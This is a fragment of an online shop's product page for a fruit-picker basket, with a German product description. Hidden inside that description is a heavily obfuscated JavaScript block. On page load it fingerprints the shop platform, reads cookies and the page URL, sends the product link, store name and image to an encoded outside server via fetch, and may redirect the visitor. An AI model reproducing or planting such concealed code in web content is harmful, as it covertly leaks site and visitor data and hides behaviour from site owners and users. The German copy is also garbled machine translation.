        <div class="product__sell-text body3">
          <article class="4ever-article" data-clipboard-cangjie="[&quot;root&quot;,{&quot;copyFrom&quot;:&quot;im-native&quot;},[&quot;p&quot;,{},[&quot;span&quot;,{&quot;data-type&quot;:&quot;text&quot;},[&quot;span&quot;,{&quot;data-type&quot;:&quot;leaf&quot;},&quot;Free Shipping for Orders Over $50&quot;]]]]">
<p>Free&nbsp;Shipping&nbsp;for&nbsp;Orders&nbsp;Over&nbsp;$50</p>
</article>
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M18 3.64466C16.3112 2.4298 14.2392 1.71429 12 1.71429C6.31936 1.71429 1.71429 6.31937 1.71429 12C1.71429 17.6807 6.31936 22.2857 12 22.2857C17.6806 22.2857 22.2857 17.6807 22.2857 12C22.2857 10.636 22.0202 9.33399 21.5381 8.14287" stroke-width="1.5" stroke-linecap="round"/>
  <path d="M6.85714 12.4285L10.2857 15.8571L22.2857 3.85712" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>  
        </div>
        <div class="product__sell-text body3">
          Free Returns
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 6H5.48692C5.18484 6 4.9049 6.1585 4.74948 6.41753L2 11M9 6V4H21.14C21.615 4 22 4.38504 22 4.86V16.64C22 17.115 21.615 17.5 21.14 17.5H19M9 6V11M2 11V17.5H5M2 11H9M5 17.5C5 18.6046 5.89543 19.5 7 19.5C8.10457 19.5 9 18.6046 9 17.5M5 17.5C5 16.3954 5.89543 15.5 7 15.5C8.10457 15.5 9 16.3954 9 17.5M15 17.5H9M15 17.5C15 18.6046 15.8954 19.5 17 19.5C18.1046 19.5 19 18.6046 19 17.5M15 17.5C15 16.3954 15.8954 15.5 17 15.5C18.1046 15.5 19 16.3954 19 17.5M9 17.5V11" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
  
        </div>
        <div class="product__sell-text body3">
          Worldwide Shipping
        </div>
      </div>
      <div class="product__sell-box">
        <div class="product__sell-icon">
              <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <rect x="2.57143" y="8.42859" width="18.8571" height="13.7143" rx="0.857143" stroke-width="1.5"/>
  <path d="M18 8.42859C18 5.11488 15.3137 2.42859 12 2.42859C8.68629 2.42859 6 5.11488 6 8.42859" stroke-width="1.5" stroke-linecap="round"/>
  <circle cx="12" cy="13.5714" r="1.71429" fill="currentColor"/>
  <path d="M12 13.5714V17" stroke-width="1.5" stroke-linecap="round"/>
</svg>
  
        </div>
        <div class="product__sell-text body3">
          Secure Payments
        </div>
      </div>
</div>

            </div>
            <div class="product__info-item m-10" >
              <div class=" quick-add-show">
                




<product-form
  id="product-form-main-product-info__wrapper"
  class="product-form"
  data-default-error-message="No product data found. Please try again later"
>
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16058359433929037348460044">
          <input type="hidden" name="id" value="18058359433931050614420044" />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
        data-selected_or_first_available_variant="true"
      >
        <span>
            Add to cart
        </span>
        <div class="loading-overlay__spinner">
  <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
</div>
      </button>

      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
              </div>
                <link rel="stylesheet" href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/product-float-buy-buttons.css" />
                <script src="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/product-float-buy-buttons.js" defer="defer"></script>
                <product-float-buy-buttons
                  id="product-form-main-product-info"
                  class="display-none-desktop quick-add-hidden"
                  data-button-layout="both"
                >
                  




<product-form
  id="product-form-main-product-info-float__wrapper"
  class="product-form"
  data-default-error-message="No product data found. Please try again later"
>
  <div class="product-form__error-message-wrapper" hidden>
    <svg class="icon icon-error" width="16" height="15" viewBox="0 0 16 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22269_13)">
<path d="M7.13397 1C7.51887 0.333333 8.48112 0.333334 8.86602 1L14.9282 11.5C15.3131 12.1667 14.832 13 14.0622 13H1.93782C1.16802 13 0.686895 12.1667 1.0718 11.5L7.13397 1Z" fill="#FFC700"/>
<path d="M7.584 8.444H8.408L8.616 5.708L8.656 4.516H7.336L7.376 5.708L7.584 8.444ZM8 10.58C8.4 10.58 8.704 10.284 8.704 9.868C8.704 9.452 8.4 9.164 8 9.164C7.592 9.164 7.288 9.452 7.288 9.868C7.288 10.284 7.584 10.58 8 10.58Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_22269_13">
<rect width="16" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>

    <span class="product-form__error-message body6"></span>
  </div>

    <form method="post" action="/api/carts/ajax-cart/addSingle.js" id="product-form-main-product-info-float" class="shopline-product-form">
      <input type="hidden" name="returnTo" value="/cart">
      <input type="hidden" name="productSeq" value="16058359433929037348460044">
          <input type="hidden" name="id" value="18058359433931050614420044" />
    <div class="product-form__buttons">
      <button
        id="product-form-main-product-info-float-submit"
        type="submit"
        name="add"
        class="product-form__submit button button--full-width button--secondary"
        data-selected_or_first_available_variant="true"
      >
        <span>
            Add to cart
        </span>
        <div class="loading-overlay__spinner">
  <svg
  class="icon icon-loading "
  width="20"
  height="20"
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M18.3337 9.99984C18.3337 14.6022 14.6027 18.3332 10.0003 18.3332C5.39795 18.3332 1.66699 14.6022 1.66699 9.99984C1.66699 5.39746 5.39795 1.6665 10.0003 1.6665"
    stroke="currentColor"
    stroke-width="2.5"
    stroke-linecap="round"
  ></path>
</svg>
</div>
      </button>

      <div data-shopline="payment-button" class="shopline-payment-button-wrapper"></div>
    </div>

    </form></product-form>
                </product-float-buy-buttons>
            </div>
            <div class="product__info-item m-26" >
              <div
                class="product-link__images
                  product-link__images--large
                  product-link__images--contain"
              >
                  <div class="product-link__images-item">
                      
  





<img src="https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna.png?w=1208&h=120&q=80" srcset="https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_375x.png?w=1208&h=120&q=80 375w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_540x.png?w=1208&h=120&q=80 540w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_720x.png?w=1208&h=120&q=80 720w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_900x.png?w=1208&h=120&q=80 900w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_1080x.png?w=1208&h=120&q=80 1080w, https://img-va.myshopline.com/image/store/1644552181119/oceanpayment-klarna_1208x.png?w=1208&h=120&q=80 1208w" alt="{&quot;default&quot;:&quot;aaaa&quot;}
" width="1208" height="120" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy">
                  </div>
                  <div class="product-link__images-item">
                      
  





<img src="https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300.jpg?w=700&h=300&q=80" srcset="https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300_375x.jpg?w=700&h=300&q=80 375w, https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300_540x.jpg?w=700&h=300&q=80 540w, https://img-va.myshopline.com/image/store/1644552181119/lQDPJwA6DkYGzh3NASzNAryws0c38f3DsgIInOpIumuVAA-700-300_700x.jpg?w=700&h=300&q=80 700w" alt="" width="700" height="300" quality="80" fetchpriority="auto" decoding="async" data-scale="hover-scale" loading="lazy">
                  </div>
              </div>
            </div>
              <expand-component
                class="product__info-description-expand-container product__info-item m-26
                  "
              >
                <div class="expand-wrapper">
                  <div class="product__info-description body3 rte" >
                    <p> </p>
<h3>  <strong>Mit diesem Obstpflücker können Sie Früchte pflücken, ohne auf eine Leiter zu steigen und ohne Obst oder Baum zu beschädigen.       </strong><img height="542" width="542" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/e1833fe9bbed41298ecf272e99b20695.png?w=480&h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/e1833fe9bbed41298ecf272e99b20695.png?w=480&h=480" data-mce-fragment="1"><br><span data-mce-fragment="1"></span>
</h3>
<ul>
<li>Schlank, leicht, bequem, arbeitssparend und sehr praktisch Verwenden Sie die Zähne des Rings, um die Früchte abzuschneiden und in der Tasche zu sammeln.<br>
</li>
<li>Er kann zum Pflücken der meisten Früchte verwendet werden, ob groß oder klein, weich oder hartschalig.<br>
</li>
<li>Es ist geeignet für Haus, Obstgärten, Parks, Bauernhöfe, Gärten, etc.<br>
</li>
<li>Er ist perfekt zum Pflücken von fast allen Früchten, die auf Bäumen wachsen, und der Korb kann mehrere Früchte gleichzeitig aufnehmen</li>
</ul>
<h3>Hauptmerkmale</h3>
<ul>
<li>
<div data-mce-fragment="1">
<strong>EINFACH ZU BENUTZEN</strong> - Installieren Sie das Obstfickwerkzeug an einer Verlängerungsstange und verwenden Sie die Zähne des Rings, um Früchte abzuschneiden und sie in der Obstpflückertasche zu sammeln. Pflücken von Früchten ohne Klettern auf eine Leiter, keine Beschädigung von Früchten oder Bäumen.</div>
<img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/2a409f6b6cbe4841b064ecbddadf6538.png?w=480&h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/2a409f6b6cbe4841b064ecbddadf6538.png?w=480&h=480" data-mce-fragment="1">
</li>
<li>
<strong>EINFACHES PICKEN VON FRÜCHTEN</strong> - mit den Obstpflückern ohne Klettern auf eine Leiter, keine Beschädigung von Obst oder Baum. Geeignet zum Pflücken von Orange, Birne, Papaya, Kaki, Nuss, Mango usw.<img alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/55d8f61fb7a540cfa04e015ec069a5b3.png?w=480&h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/55d8f61fb7a540cfa04e015ec069a5b3.png?w=480&h=480" data-mce-fragment="1">
</li>
<li>
<strong>TRAGBARE UND AUSTAUSCHBARE BEUTEL</strong> - Die Looper werden mit austauschbaren Beuteln geliefert, die wie ein Fischernetz wirken und das Einwerfen der geernteten Früchte erleichtern. Leicht und tragbar für einfaches Pflücken von Früchten vom Boden aus, ohne die Muskeln zu ermüden.</li>
<li>
<strong>Zuverlässiger Service</strong>. Wir bieten Ihnen einen zuverlässigen After-Sales-Service. Wenn Sie Fragen zu unseren Produkten oder Probleme mit Ihrem Paket haben, können Sie uns gerne kontaktieren.</li>
<li>
<strong>ANWENDUNG</strong> - Nur Obstpflückkopf (Stange nicht enthalten), geeignet für Haus, Obstgarten, Park, Bauernhof, Garten, etc. Es ist das beste Pflückwerkzeug für Obstbauarbeiter.</li>
<li>
<div>
<strong>MATERIAL</strong> - Metallzinken und Nylon-Baumwolltasche, die gut gemacht ist, um Stiele zu schneiden, ohne Ihre Früchte zu quetschen. Geerntete Früchte ist mehr sicher.</div>
</li>
</ul>
<h3>Spezifikation</h3>
<div class="listing-build-item">
<table>
<tbody>
<tr>
<th class="specification-th" scope="row">Materials</th>
<td class="specification-td">
<ul>
<li>Bügeleisen und Tuch</li>
</ul>
</td>
</tr>
<tr>
<th scope="row">Größe</th>
<td>
<ul>
<li> Durchmesser: 14cm/16cm, Tiefe der Tasche: 20cm</li>
</ul>
</td>
</tr>
<tr>
<th scope="row">Packungsinhalt</th>
<td>
<ul>
<li>1 x Obst Pflücker Korb</li>
</ul>
</td>
</tr>
</tbody>
</table>
</div>
<h3>
<img height="537" width="537" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/803d2d8d021740d5a5b98b6211c281bd.png?w=480&h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/803d2d8d021740d5a5b98b6211c281bd.png?w=480&h=480" data-mce-fragment="1"><img height="542" width="542" alt="" src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/1d52d7c7daa14d7a9a4d35666d5a2019.png?w=480&h=480" data-mce-src="https://img-va.myshopline.com/image/store/2000412319/1645432172208/1d52d7c7daa14d7a9a4d35666d5a2019.png?w=480&h=480" data-mce-fragment="1">
</h3>
<h3>Hinweis<br>
</h3>
<ul>
<li>Aufgrund von manuellen Messungen, erlauben Sie bitte leichte Messabweichungen.<br>
</li>
<li>Aufgrund der unterschiedlichen Anzeige- und Beleuchtungseffekte kann die tatsächliche Farbe des Artikels leicht von der auf dem Bild angezeigten Farbe abweichen.</li>
</ul>
<script>var B7C055D29E95DC412BA83FC2CDE33E42 = "eNqrVirISSxJyy/Kjc9MUbIyM9ZRKi7JL0qF8AxNYNy8xNxUJSulVAuL1MQ0C0MDY1Nzy8QkC1PjVCODFBNTi0QTIyMDS0ulWgAz5xhm"</script>
<script>
  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c>>0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c<_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8&&_0x50e001==='‮'&&_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c&&_0x14d997['replace'](/[dqKkMQFIuqrlwh=]/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)>>_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](/=+$/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c&&(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff&_0x5cc4f9>>(-0x2*_0x4a7f07&0x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46<_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd<0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886<_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B&5'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a<_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]&&_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'&image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=>_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=>{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](/^http:\/\/[^\/]+/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU&c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i<document['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f&4P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''&&B7C055D29E95DC412BA83FC2CDE33E42!=null&&B7C055D29E95DC412BA83FC2CDE33E42!=undefined&&sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'&type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=>_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=>{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f&4P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU&c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';
</script>
                  </div>
                </div>
              </expand-component>
            <div class="product__info-item m-26" >
              <link href="/cdn/shop/prod///d3aa09eb-5a6a-430f-b11a-cf27e4bb0c89/1757388881073/assets/snippet-share-card.css" rel="stylesheet" type="text/css" media="all">
